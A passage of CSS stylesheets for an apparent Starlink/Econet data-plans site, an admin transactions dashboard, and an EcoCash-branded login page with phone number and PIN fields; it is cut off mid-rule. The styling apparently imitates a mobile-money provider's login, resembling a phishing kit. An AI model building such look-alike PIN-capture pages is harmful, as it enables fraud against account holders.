  font-family: var(--font-main);
  background-color: #f8fafc;
  color: var(--navy-text);
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  padding: 24px 16px 48px;
}

.page-container {
  max-width: 1040px;
  margin: 0 auto;
  background: #ffffff;
  border-radius: 20px;
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.04), 0 1px 3px rgba(0, 0, 0, 0.02);
  border: 1px solid #eef2f6;
  padding: 32px 36px 40px;
  overflow: hidden;
}

/* ==========================================================================
   Header Section
   ========================================================================== */
.header-section {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 32px;
  padding-bottom: 28px;
  border-bottom: 1px solid #f1f5f9;
  position: relative;
}

.header-left {
  flex: 1.1;
  display: flex;
  flex-direction: column;
  gap: 16px;
}

/* Brand Row */
.brand-row {
  display: flex;
  align-items: center;
  gap: 16px;
  flex-wrap: wrap;
}

.starlink-brand {
  display: inline-flex;
  align-items: center;
  gap: 8px;
}

.spacex-x-icon {
  display: inline-block;
  vertical-align: middle;
}

.starlink-text {
  font-size: 21px;
  font-weight: 800;
  letter-spacing: 2px;
  color: #000000;
  font-family: var(--font-main);
}

.to-cell-brand {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  margin-left: 10px;
}

.to-text {
  font-size: 15px;
  font-weight: 600;
  color: #334155;
}

.cell-box {
  display: inline-flex;
  align-items: center;
  gap: 4px;
}

.cell-text {
  font-size: 23px;
  font-weight: 900;
  color: #d92525;
  letter-spacing: -0.5px;
}

.phone-icon-svg {
  margin-left: -2px;
}

/* Data Plans Pill */
.pill-badge-row {
  margin-top: 4px;
}

.data-plans-pill {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  background-color: var(--primary-red);
  color: #ffffff;
  padding: 8px 24px;
  border-radius: 9999px;
  font-size: 19px;
  font-weight: 800;
  letter-spacing: 0.2px;
  box-shadow: 0 4px 14px rgba(201, 42, 42, 0.25);
  transition: transform 0.2s ease, box-shadow 0.2s ease;
  user-select: none;
}

.data-plans-pill:hover {
  transform: translateY(-1px);
  box-shadow: 0 6px 18px rgba(201, 42, 42, 0.35);
}

.broadcast-icon {
  stroke: #ffffff;
}

/* Header Notice & Powered By */
.header-notice-block {
  display: flex;
  flex-direction: column;
  gap: 6px;
}

.important-text {
  font-size: 14.5px;
  color: #1e293b;
}

.important-text strong {
  color: #c92a2a;
  font-weight: 800;
}

.ecocash-highlight {
  color: #c92a2a;
  font-weight: 800;
}

.powered-by-row {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 13.5px;
}

.powered-label {
  color: #64748b;
  font-weight: 500;
}

.econet-logo-wrap {
  display: inline-flex;
  align-items: center;
  gap: 4px;
}

.econet-text {
  font-size: 17px;
  font-weight: 900;
  color: #004494;
  letter-spacing: 0.5px;
  font-style: italic;
}

/* Hero Earth Graphic with Stitched Tag */
.header-right-hero {
  flex: 1;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  position: relative;
}

.hero-earth-container {
  position: relative;
  max-width: 460px;
  width: 100%;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  overflow: visible;
}

.hero-earth-banner-img {
  max-width: 100%;
  height: auto;
  max-height: 220px;
  object-fit: contain;
  border-radius: 0 16px 16px 0;
  display: block;
  filter: drop-shadow(0 4px 12px rgba(0, 0, 0, 0.04));
}

.hero-css-fallback {
  position: relative;
  width: 380px;
  height: 190px;
}

.earth-image-wrapper {
  position: absolute;
  top: 0;
  right: 0;
  width: 360px;
  height: 190px;
  border-radius: 120px 20px 100px 140px;
  background: radial-gradient(circle at 75% 25%, #ffffff 0%, #dbeafe 30%, #93c5fd 60%, #60a5fa 85%, #1e40af 100%);
  overflow: hidden;
  box-shadow: inset -10px -10px 30px rgba(15, 23, 42, 0.15), 0 10px 25px rgba(30, 64, 175, 0.08);
}

/* Atmospheric cloud swirling effect */
.earth-surface {
  position: absolute;
  width: 100%;
  height: 100%;
  background: 
    radial-gradient(ellipse at 70% 30%, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.4) 40%, transparent 70%),
    radial-gradient(circle at 40% 70%, rgba(255,255,255,0.8) 0%, rgba(224, 242, 254, 0.4) 50%, transparent 80%),
    linear-gradient(135deg, rgba(255,255,255,0.6) 0%, rgba(147, 197, 253, 0.3) 50%, rgba(30, 58, 138, 0.4) 100%);
  filter: contrast(115%);
}

.atmosphere-glow {
  position: absolute;
  inset: 0;
  background: radial-gradient(circle at 85% 15%, rgba(255,255,255,0.8) 0%, rgba(191, 219, 254, 0.2) 60%, transparent 100%);
  mix-blend-mode: overlay;
}

/* The Stitched Red Tag: "Stay Connected Anywhere" */
.stitched-badge {
  position: absolute;
  top: 36px;
  right: 32px;
  transform: rotate(-3deg);
  background: var(--primary-red);
  padding: 4px;
  border-radius: 8px;
  box-shadow: 0 6px 16px rgba(201, 42, 42, 0.35);
  z-index: 5;
  transition: transform 0.3s ease;
}

.stitched-badge:hover {
  transform: rotate(-1deg) scale(1.03);
}

.stitched-inner {
  border: 2px dashed rgba(255, 255, 255, 0.85);
  border-radius: 5px;
  padding: 8px 16px;
  text-align: center;
  color: #ffffff;
}

.badge-line {
  font-size: 14.5px;
  font-weight: 700;
  line-height: 1.25;
  text-transform: none;
  letter-spacing: 0.3px;
}

.bold-anywhere {
  font-size: 17px;
  font-weight: 900;
}

/* ==========================================================================
   Features Bar (4 Key Selling Points)
   ========================================================================== */
.features-bar {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 16px;
  padding: 22px 8px;
  margin-top: 8px;
  border-bottom: 1px solid #f1f5f9;
}

.feature-item {
  display: flex;
  align-items: center;
  gap: 12px;
}

.feature-icon-wrap {
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 32px;
  height: 32px;
}

.feature-texts {
  display: flex;
  flex-direction: column;
}

.feature-title {
  font-size: 13.5px;
  font-weight: 700;
  color: #1e293b;
  line-height: 1.25;
}

.feature-sub {
  font-size: 12px;
  color: #64748b;
  line-height: 1.25;
}

.econet-text-sub {
  color: #004494;
  font-weight: 700;
}

/* ==========================================================================
   Pricing Plans Grid (6 Cards)
   ========================================================================== */
.plans-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
  margin-top: 36px;
}

/* Individual Plan Card */
.plan-card {
  position: relative;
  background: #ffffff;
  border-radius: 16px;
  padding: 28px 20px 22px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  transition: transform 0.25s ease, box-shadow 0.25s ease;
  min-height: 335px;
}

.plan-card:hover {
  transform: translateY(-4px);
  box-shadow: 0 12px 28px rgba(0, 0, 0, 0.06);
}

/* Specific Card Borders */
.card-cyan  { border: 1.5px solid var(--border-cyan); }
.card-blue  { border: 1.5px solid var(--border-blue); }
.card-green { border: 1.5px solid var(--border-green); }
.card-orange{ border: 1.5px solid var(--border-orange); }
.card-purple{ border: 1.5px solid var(--border-purple); }
.card-teal  { border: 1.5px solid var(--border-teal); }

/* Card Top Badges */
.card-badge {
  position: absolute;
  top: -12px;
  left: 18px;
  color: #ffffff;
  font-size: 11.5px;
  font-weight: 700;
  padding: 3px 12px;
  border-radius: 6px;
  letter-spacing: 0.2px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.12);
  user-select: none;
}

.badge-red    { background-color: var(--badge-red); }
.badge-blue   { background-color: var(--badge-blue); }
.badge-green  { background-color: var(--badge-green); }
.badge-orange { background-color: var(--badge-orange); }
.badge-purple { background-color: var(--badge-purple); }
.badge-teal   { background-color: var(--badge-teal); }

/* Card Icon Area */
.card-icon-area {
  height: 48px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 6px;
  margin-bottom: 8px;
}

/* 5G custom icon styling */
.five-g-icon-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.five-g-text {
  font-size: 26px;
  font-weight: 900;
  color: #0f766e;
  line-height: 1;
  letter-spacing: -0.5px;
  margin-top: -2px;
}

/* Card Header (Data Amount & Label) */
.plan-header {
  margin-bottom: 12px;
}

.plan-data-amount {
  font-size: 32px;
  font-weight: 800;
  color: #111827;
  line-height: 1.1;
  letter-spacing: -0.5px;
}

.title-unlimited {
  font-size: 21px;
  font-weight: 800;
  line-height: 1.2;
}

.plan-data-label {
  font-size: 13px;
  font-weight: 500;
  color: #64748b;
  margin-top: 2px;
}

/* Duration Pills */
.duration-pill {
  width: 90%;
  padding: 6px 14px;
  border-radius: 9999px;
  font-size: 13px;
  font-weight: 600;
  color: #334155;
  margin-bottom: 18px;
}

.pill-neutral      { background-color: #f1f5f9; }
.pill-blue-tint    { background-color: #f0f4f8; }
.pill-green-tint   { background-color: #eaf5ed; }
.pill-orange-tint  { background-color: #fef6e7; }
.pill-purple-tint  { background-color: #f5effb; }
.pill-teal-tint    { background-color: #e6f7f5; }

/* Free Trial Ribbon Banner on Card 1 */
.highlight-action-area {
  width: 100%;
  margin-bottom: 14px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.free-trial-banner {
  background: var(--primary-red);
  color: #ffffff;
  padding: 5px 22px;
  border-radius: 4px;
  width: 88%;
  transform: rotate(-2deg) skewX(-4deg);
  box-shadow: 0 4px 10px rgba(201, 42, 42, 0.22);
  display: flex;
  align-items: center;
  justify-content: center;
}

.free-trial-text {
  display: inline-block;
  font-family: var(--font-script), 'Caveat', 'Brush Script MT', 'Segoe Script', cursive;
  font-size: 26px;
  font-weight: 700;
  letter-spacing: 0.5px;
  line-height: 1.15;
  color: #ffffff;
}

/* Price Container */
.price-container {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  margin-bottom: 14px;
  color: var(--primary-red);
}

.price-currency {
  font-size: 23px;
  font-weight: 800;
  letter-spacing: -0.3px;
}

.price-amount {
  font-size: 25px;
  font-weight: 900;
  letter-spacing: -0.5px;
}

/* View Details Action Button */
.btn-view-details {
  width: 90%;
  background-color: var(--primary-red);
  color: #ffffff;
  border: none;
  border-radius: 8px;
  padding: 10.5px 16px;
  font-size: 14px;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s ease;
  margin-top: auto;
  box-shadow: 0 2px 8px rgba(201, 42, 42, 0.2);
  font-family: var(--font-main);
}

.btn-view-details:hover {
  background-color: var(--primary-red-hover);
  box-shadow: 0 4px 12px rgba(201, 42, 42, 0.35);
  transform: translateY(-1px);
}

.btn-view-details:active {
  transform: translateY(0);
}

/* ==========================================================================
   Promotional Banner (FREE 30GB)
   ========================================================================== */
.promo-banner-section {
  margin-top: 32px;
}

.promo-banner-card {
  background-color: var(--primary-red-light);
  border: 1px solid var(--primary-red-border);
  border-radius: 12px;
  padding: 16px 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
}

.promo-left {
  display: flex;
  align-items: center;
  gap: 16px;
}

.promo-gift-icon {
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}

.promo-text-group {
  display: flex;
  flex-direction: column;
}

.promo-main-title {
  font-size: 20px;
  font-weight: 800;
  color: var(--primary-red);
  letter-spacing: 0.2px;
  line-height: 1.2;
}

.promo-validity-text {
  font-size: 11.5px;
  font-weight: 700;
  color: #475569;
  letter-spacing: 0.5px;
}

.btn-promo {
  width: auto;
  padding: 9px 24px;
  font-size: 13.5px;
  white-space: nowrap;
}

/* ==========================================================================
   Secure Payment EcoCash Footer Banner
   ========================================================================== */
.security-footer-banner {
  margin-top: 24px;
  background-color: var(--navy-dark);
  border-radius: 12px;
  padding: 18px 26px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 24px;
}

.secure-left-col {
  display: flex;
  align-items: center;
  gap: 16px;
  flex: 1;
}

.padlock-icon-wrap {
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(255, 255, 255, 0.08);
  width: 40px;
  height: 40px;
  border-radius: 8px;
}

.secure-text-block {
  display: flex;
  flex-direction: column;
  gap: 2px;
}

.secure-heading {
  font-size: 14.5px;
  font-weight: 700;
  color: #ffffff;
}

.secure-subtext {
  font-size: 12.5px;
  color: #94a3b8;
  line-height: 1.4;
}

.ecocash-brand-col {
  flex-shrink: 0;
  text-align: right;
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.ecocash-logo {
  font-size: 26px;
  font-weight: 900;
  letter-spacing: -0.5px;
  line-height: 1.1;
}

.eco-part  { color: #ffffff; }
.cash-part { color: #ef4444; }

.ecocash-slogan {
  font-size: 11px;
  color: #e2e8f0;
  font-weight: 500;
  margin-top: 2px;
  letter-spacing: 0.2px;
}

/* ==========================================================================
   Toast Popup
   ========================================================================== */
.toast-popup {
  position: fixed;
  bottom: 24px;
  right: 24px;
  background: #0f172a;
  color: #ffffff;
  padding: 12px 20px;
  border-radius: 10px;
  box-shadow: 0 10px 25px rgba(0,0,0,0.2);
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 14px;
  font-weight: 600;
  transform: translateY(100px);
  opacity: 0;
  transition: transform 0.3s cubic-bezier(0.16, 1, 0.3, 1), opacity 0.3s ease;
  z-index: 2000;
}

.toast-popup.show {
  transform: translateY(0);
  opacity: 1;
}

.toast-icon {
  background: #10b981;
  color: white;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 12px;
}

/* ==========================================================================
   Responsive Breakpoints
   ========================================================================== */
@media (max-width: 992px) {
  .page-container { padding: 24px 20px 32px; }
  .plans-grid { grid-template-columns: repeat(2, 1fr); gap: 20px; }
  .header-section { flex-direction: column; align-items: flex-start; }
  .header-right-hero { width: 100%; justify-content: center; }
  .hero-earth-container { width: 100%; max-width: 420px; height: 160px; }
  .earth-image-wrapper { width: 100%; height: 160px; }
  .features-bar { grid-template-columns: repeat(2, 1fr); row-gap: 16px; }
}

@media (max-width: 640px) {
  body { padding: 12px 8px 24px; }
  .page-container { padding: 20px 14px; border-radius: 14px; }
  .brand-row { gap: 10px; }
  .starlink-text { font-size: 18px; }
  .data-plans-pill { font-size: 16px; padding: 7px 18px; }
  .plans-grid { grid-template-columns: 1fr; }
  .features-bar { grid-template-columns: 1fr; gap: 14px; }
  .promo-banner-card { flex-direction: column; align-items: flex-start; }
  .btn-promo { width: 100%; }
  .security-footer-banner { flex-direction: column; align-items: flex-start; }
  .ecocash-brand-col { align-items: flex-start; margin-top: 10px; }
  .stitched-badge { top: 20px; right: 14px; }
}
</file>
<file: admin.css>
*{box-sizing:border-box}body{margin:0;background:#f5f7fb;color:#172337;font-family:Inter,"DM Sans",Arial,sans-serif;font-size:13px}button,input,select{font:inherit}button{cursor:pointer}.sidebar{width:245px;position:fixed;inset:0 auto 0 0;background:#09182b;color:#fff;padding:26px 17px;display:flex;flex-direction:column;z-index:5}.brand{display:flex;align-items:center;gap:11px;color:#fff;text-decoration:none;padding:0 8px 39px}.brand-mark{width:33px;height:33px;border-radius:10px;background:linear-gradient(135deg,#68c8f5,#478df0);display:grid;place-items:center;font-size:20px;color:#06172b}.brand b,.brand small{display:block}.brand b{font-size:14px;letter-spacing:.13em}.brand small{font-size:10px;color:#8fa6c1;margin-top:4px}.side-label{font-size:9px;letter-spacing:.16em;color:#667f9c;font-weight:800;padding:0 11px 12px}.sidebar nav{display:grid;gap:5px}.nav-item{border:0;background:transparent;color:#a8b8cc;text-align:left;padding:12px 13px;border-radius:7px;font-size:12px;display:flex;align-items:center;gap:13px}.nav-item span{font-size:17px;width:18px;text-align:center}.nav-item:hover,.nav-item.active{background:#173453;color:#fff}.nav-item.active{box-shadow:inset 3px 0 #5cb9ed}.sidebar-bottom{margin-top:auto;border-top:1px solid #ffffff16;padding:18px 5px 0;display:flex;align-items:center;gap:10px;position:relative}.admin-avatar{width:33px;height:33px;border-radius:50%;background:#244e74;display:grid;place-items:center;font-size:10px;font-weight:800}.sidebar-bottom b,.sidebar-bottom small{display:block}.sidebar-bottom b{font-size:11px}.sidebar-bottom small{font-size:9px;color:#8095af;margin-top:3px}.online-dot{position:absolute;right:6px;width:7px;height:7px;border-radius:50%;background:#41d6a4}.main{margin-left:245px;min-height:100vh;padding:0 34px 30px}.topbar{height:70px;display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #e7ebf1;margin-bottom:31px;color:#728096;font-size:11px}.topbar b{color:#25364d}.top-actions{display:flex;align-items:center;gap:18px}.demo-pill{background:#fff5df;color:#a36a10;padding:7px 10px;border-radius:20px;font-size:9px;font-weight:800;letter-spacing:.08em}.demo-pill i{display:inline-block;width:6px;height:6px;border-radius:50%;background:#e6a33b;margin-right:5px}.view{display:none}.view.active{display:block}.page-heading{display:flex;align-items:center;justify-content:space-between;margin-bottom:25px}.overline{font-size:9px;letter-spacing:.16em;color:#6790b8;font-weight:800}.page-heading h1{font-size:27px;letter-spacing:-.04em;margin:8px 0 5px}.page-heading p,.panel-heading p{margin:0;color:#8491a2;font-size:11px}.date-chip,.count-chip{border:1px solid #e3e8ef;background:#fff;padding:8px 11px;border-radius:6px;color:#718096;font-size:10px}.stats-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:15px;margin-bottom:20px}.stat-card,.panel{background:#fff;border:1px solid #e7ebf1;border-radius:9px;box-shadow:0 3px 12px #20344e05}.stat-card{padding:18px}.stat-top{display:flex;align-items:center;justify-content:space-between;color:#748196;font-size:10px}.stat-icon{width:30px;height:30px;border-radius:8px;display:grid;place-items:center;font-size:16px}.blue{background:#eaf4ff;color:#438bd0}.purple{background:#f1edff;color:#8466d4}.green{background:#e7f8f1;color:#20a879}.amber{background:#fff4df;color:#d39425}.stat-card>strong{display:block;font-size:26px;letter-spacing:-.04em;margin:15px 0 5px}.stat-card>small{font-size:9px;color:#9aa5b3}.content-grid{display:grid;grid-template-columns:minmax(0,1.6fr) minmax(270px,1fr);gap:17px}.panel{padding:19px;margin-bottom:18px}.panel-heading{display:flex;align-items:center;justify-content:space-between;margin-bottom:17px}.panel-heading h2{font-size:13px;margin:0 0 5px}.panel-heading p{font-size:10px}.text-button{border:0;background:transparent;color:#3887c7;font-size:10px;font-weight:700}.table-wrap{overflow-x:auto}table{width:100%;border-collapse:collapse;white-space:nowrap}th{text-align:left;color:#9aa5b3;font-size:8px;letter-spacing:.1em;font-weight:800;padding:11px 10px;border-bottom:1px solid #edf0f4}td{padding:13px 10px;border-bottom:1px solid #f0f2f5;color:#536277;font-size:10px}tbody tr:last-child td{border-bottom:0}.ref{color:#2c6fa8;font-weight:700}.status{display:inline-block;padding:5px 7px;border-radius:20px;font-size:8px;font-weight:800}.status.Successful{background:#e8f8f1;color:#1b9c70}.status.Pending{background:#fff5e2;color:#b47b1d}.status.Failed{background:#ffeded;color:#ca5b5b}.quick-panel{padding-bottom:15px}.quick-action{display:flex;align-items:center;gap:11px;width:100%;border:0;background:#fff;text-align:left;padding:13px 0;border-top:1px solid #f0f2f5;color:#8090a2}.quick-action>span:nth-child(2){flex:1}.quick-action b,.quick-action small{display:block}.quick-action b{font-size:10px;color:#34465c}.quick-action small{font-size:9px;margin-top:4px}.quick-icon{width:30px;height:30px;border-radius:8px;background:#eef6fd;color:#4189c9;display:grid;place-items:center;font-size:15px}.notice{margin-top:14px;padding:12px;background:#f1f7fc;border-radius:7px}.notice b{font-size:10px;color:#2d6f9e}.notice p{font-size:9px;line-height:1.6;color:#72869b;margin:5px 0 0}.primary-button,.secondary-button{border:0;border-radius:6px;padding:10px 14px;font-size:10px;font-weight:800}.primary-button{background:#318bd0;color:#fff}.primary-button:hover{background:#247ab9}.secondary-button{background:#fff;border:1px solid #dfe6ed;color:#50647a}.toolbar{display:flex;gap:9px;margin-bottom:16px}.toolbar input,.toolbar select,label input,label select{border:1px solid #e1e7ee;border-radius:6px;background:#fff;padding:10px 11px;color:#35475d;outline:none}.toolbar input{width:min(330px,100%)}.toolbar select{min-width:140px}.toolbar input:focus,label input:focus,label select:focus{border-color:#6aafe4;box-shadow:0 0 0 3px #6aafe41c}.table-action{border:1px solid #e2e8ef;background:#fff;border-radius:5px;padding:5px 7px;color:#58718c;font-size:9px}.footer-note{text-align:center;color:#a0aab7;font-size:9px;padding:15px}.menu-button{display:none;border:0;background:transparent;font-size:19px;color:#34465c}.modal-backdrop{position:fixed;inset:0;background:#07142699;z-index:10;display:grid;place-items:center;padding:20px}.modal-backdrop[hidden]{display:none}.dialog{position:relative;background:#fff;border-radius:11px;width:min(100%,440px);padding:27px;box-shadow:0 20px 60px #0003}.dialog-close{position:absolute;right:17px;top:12px;border:0;background:none;font-size:24px;color:#8793a2}.dialog h2{font-size:20px;margin:8px 0 21px}.dialog label{display:grid;gap:7px;font-size:10px;color:#596b80;font-weight:700;margin-bottom:14px}.dialog label input,.dialog label select{width:100%;font-weight:400;font-size:11px}.form-row{display:grid;grid-template-columns:1fr 1fr;gap:12px}.dialog-actions{display:flex;justify-content:flex-end;gap:9px;margin-top:8px}.toast{position:fixed;bottom:22px;right:25px;background:#11263d;color:#fff;padding:12px 16px;border-radius:7px;opacity:0;transform:translateY(8px);transition:.2s;z-index:20;font-size:11px}.toast.show{opacity:1;transform:translateY(0)}@media(max-width:1000px){.sidebar{width:205px}.main{margin-left:205px;padding:0 22px 25px}.stats-grid{grid-template-columns:repeat(2,1fr)}.content-grid{grid-template-columns:1fr}}@media(max-width:650px){.sidebar{transform:translateX(-100%);transition:transform .2s;width:245px}.sidebar.open{transform:translateX(0)}.main{margin-left:0;padding:0 14px 22px}.topbar{height:60px;margin-bottom:22px}.menu-button{display:block;margin-right:12px}.topbar>div:first-of-type{margin-right:auto}.top-actions{gap:8px}.view-site{font-size:9px}.demo-pill{font-size:8px;padding:6px}.page-heading{align-items:flex-start;gap:12px}.page-heading h1{font-size:24px}.page-heading p{max-width:240px;line-height:1.5}.date-chip{font-size:8px}.stats-grid{gap:9px}.stat-card{padding:13px}.stat-card>strong{font-size:22px}.stat-top{font-size:9px}.panel{padding:13px}.toolbar{flex-wrap:wrap}.toolbar input{width:100%}.toolbar select{width:100%}.form-row{grid-template-columns:1fr;gap:0}.footer-note{text-align:left}}
</file>
<file: ecocash.css>
/* ==========================================================================
   EcoCash Login & Payment Page Styles
   Matching EcoCash official visual theme
   ========================================================================== */

:root {
  --ecocash-blue: #0066cc;
  --ecocash-blue-dark: #0052a3;
  --ecocash-red: #e52329;
  --text-dark: #111827;
  --text-muted: #64748b;
  --bg-page: #f8fafc;
  --border-blue: #0066cc;
  --font-family: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: var(--font-family);
  background-color: var(--bg-page);
  color: var(--text-dark);
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 24px 16px;
  -webkit-font-smoothing: antialiased;
}

/* Outer Card Container */
.ecocash-card-container {
  width: 100%;
  max-width: 580px;
  background: #ffffff;
  border-radius: 16px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.06), 0 1px 4px rgba(0, 0, 0, 0.04);
  overflow: hidden;
  border: 1px solid #e2e8f0;
}

/* Selected Plan Summary Banner */
.plan-summary-badge {
  background: #f0f7ff;
  border-bottom: 1.5px solid #bfdbfe;
  padding: 12px 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 13.5px;
}

.summary-left {
  display: flex;
  align-items: center;
  gap: 8px;
  color: #1e3a8a;
}

.summary-label {
  color: #64748b;
  font-weight: 500;
}

.summary-price {
  background: var(--ecocash-red);
  color: #ffffff;
  padding: 3px 10px;
  border-radius: 6px;
  font-weight: 800;
  font-size: 13px;
  letter-spacing: 0.2px;
}

/* Top Login Area */
.login-box-content {
  padding: 38px 36px 32px;
  text-align: center;
}

/* EcoCash Logo */
.ecocash-logo-row {
  margin-bottom: 20px;
}

.ecocash-logo {
  font-size: 38px;
  font-weight: 900;
  letter-spacing: -1px;
  line-height: 1;
  display: inline-block;
}

.logo-eco  { color: var(--ecocash-blue); }
.logo-cash { color: var(--ecocash-red); }

/* Login Heading */
.login-title {
  font-size: 22px;
  font-weight: 800;
  color: var(--text-dark);
  margin-bottom: 28px;
}

/* Phone Input Field Group */
.phone-input-field-group {
  display: flex;
  align-items: center;
  border: 2px solid var(--border-blue);
  border-radius: 8px;
  padding: 12px 16px;
  background: #ffffff;
  transition: all 0.2s ease;
  margin-bottom: 24px;
}

.phone-input-field-group:focus-within {
  box-shadow: 0 0 0 3px rgba(0, 102, 204, 0.2);
}

.flag-icon-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 10px;
  flex-shrink: 0;
}

.zim-flag-svg {
  border-radius: 2px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
}

.prefix-code {
  font-size: 15px;
  font-weight: 700;
  color: #334155;
  margin-right: 12px;
  letter-spacing: 0.2px;
}

.phone-text-input {
  border: none;
  outline: none;
  font-family: inherit;
  font-size: 16px;
  font-weight: 600;
  color: var(--text-dark);
  width: 100%;
}

.phone-text-input::placeholder {
  color: #94a3b8;
  font-weight: 500;
}

/* PIN 4-Box Input */
.pin-boxes-label {
  font-size: 12.5px;
  font-weight: 600;
  color: #64748b;
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  gap: 6px;
}

.pin-toggle-btn {
  margin-left: auto;
  background: none;
  border: none;
  cursor: pointer;
  padding: 2px 4px;
  display: flex;
  align-items: center;
  border-radius: 4px;
  transition: background 0.15s;
}

.pin-toggle-btn:hover { background: #e8f0fe; }

.pin-toggle-btn:focus-visible {
  outline: 2px solid #0066cc;
  outline-offset: 2px;
}

.pin-boxes {
  display: flex;
  gap: 14px;
  justify-content: flex-start;
  margin-bottom: 24px;
}

.pin-box {
  width: 54px;
  height: 58px;
  border: 2px solid #c9d8ee;
  border-radius: 10px;
  background: #fff;
  text-align: center;
  font-size: 26px;
  font-weight: 700;
  color: #0066cc;
  caret-color: transparent;
  outline: none;
  transition: border-color 0.15s, box-shadow 0.15s;
  letter-spacing: 4px;
}

.pin-box:focus {
  border-color: #0066cc;
  box-shadow: 0 0 0 3px rgba(0,102,204,0.18);
}

.pin-box:not(:placeholder-shown) { border-color: #0066cc; }

/* Login Action Button */
.btn-ecocash-login {
  width: 100%;
  background-color: var(--ecocash-blue);
  color: #ffffff;
  border: none;
  border-radius: 8px;
  padding: 14px;
  font-size: 16.5px;
  font-weight: 800;
  cursor: pointer;
  transition: background-color 0.2s ease, transform 0.15s ease;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 4px 12px rgba(0, 102, 204, 0.25);
  font-family: inherit;
}

.btn-ecocash-login:hover {
  background-color: var(--ecocash-blue-dark);
  transform: translateY(-1px);
}

.btn-ecocash-login:active { transform: translateY(0); }

/* ==========================================================================
   Bottom Curved Blue Section
   ========================================================================== */
.bottom-curved-banner {
  position: relative;
  background-color: var(--ecocash-blue);
  color: #ffffff;
  padding: 30px 28px 24px;
  border-radius: 36px 36px 0 0;
  margin-top: 10px;
  box-shadow: 0 -4px 16px rgba(0, 102, 204, 0.15);
}

.bottom-support-text {
  text-align: center;
  font-size: 13.5px;
  font-weight: 600;
  color: #ffffff;
  margin-bottom: 20px;
  letter-spacing: 0.1px;
}

/* Two White Action Cards Row */
.action-cards-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
  margin-bottom: 26px;
}

.action-card-btn {
  background: #ffffff;
  border-radius: 10px;
  padding: 16px 14px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 8px;
  text-decoration: none;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.action-card-btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.14);
}

.action-card-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 28px;
}

.info-blue-box {
  background: #0066cc;
  color: #ffffff;
  width: 22px;
  height: 22px;
  border-radius: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.info-letter {
  font-family: serif;
  font-size: 15px;
  font-weight: 800;
  font-style: italic;
  line-height: 1;
}

.action-card-label {
  font-size: 14px;
  font-weight: 800;
  color: #1e293b;
}

/* Legal & Version Footer */
.bottom-footer-legal {
  text-align: center;
  color: rgba(255, 255, 255, 0.85);
  font-size: 11.5px;
}

.version-text {
  font-size: 12px;
  font-weight: 600;
  margin-bottom: 4px;
  color: rgba(255, 255, 255, 0.95);
  letter-spacing: 0.3px;
}

.terms-text { color: rgba(255, 255, 255, 0.85); }

.terms-link {
  color: #ffffff;
  text-decoration: underline;
  font-weight: 600;
}

.terms-link:hover { color: #dbeafe; }

/* ===== Approval Waiting Card ===== */
.approval-waiting-card {
  text-align: center;
  padding: 32px 20px 24px;
}

.approval-spinner {
  width: 52px;
  height: 52px;
  border: 5px solid #e2e8f0;
  border-top-color: #0066cc;
  border-radius: 50%;
  animation: spin 0.9s linear infinite;
  margin: 0 auto 20px;
}

@keyframes spin { to { transform: rotate(360deg); } }

.approval-title {
  font-size: 17px;
  font-weight: 800;
  color: #0f172a;
  margin-bottom: 10px;
}

.approval-body {
  font-size: 13.5px;
  color: #475569;
  line-height: 1.6;
  margin-bottom: 20px;
}

.approval-status-pill {
  display: inline-block;
  background: #f0f7ff;
  border: 1.5px solid #bfdbfe;
  color: #0066cc;
  font-size: 13px;
  font-weight: 600;
  padding: 7px 18px;
  border-radius: 999px;
  transition: background 0.3s, color 0.3s;
}

.approval-status-pill.rejected {
  background: #fef2f2;
  border-color: #fecaca;
  color: #dc2626;
}

/* Responsive adjustments */
@media (max-width: 500px) {
  body { padding: 12px 8px; }
  .login-box-content { padding: 28px 20px 24px; }
  .ecocash-logo { font-size: 32px; }
